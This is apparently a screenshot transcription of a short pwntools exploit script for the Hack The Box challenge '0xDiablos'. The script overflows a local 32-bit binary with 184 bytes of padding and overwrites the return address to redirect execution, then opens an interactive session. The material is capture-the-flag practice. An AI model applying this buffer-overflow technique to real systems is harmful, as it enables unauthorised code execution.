 root > hack-the-box > 0xdiablos > exploit.py > ...
Set as interpreter
1 #!/bin/env python
2
3 from pwn import *
4 import array
5 context(arch = 'i386', os = 'linux')
6 secinfo = ELF('vuln')
7 p = process('vuln')
8
9 junk = 'A' * 184
10
11 mem = p32(0x080491e2)
12
13 payload = junk + mem
14
15
16
17 p.recvuntil('You know who are 0xDiablos:')
18 p.sendline(payload)
19 p.interactive()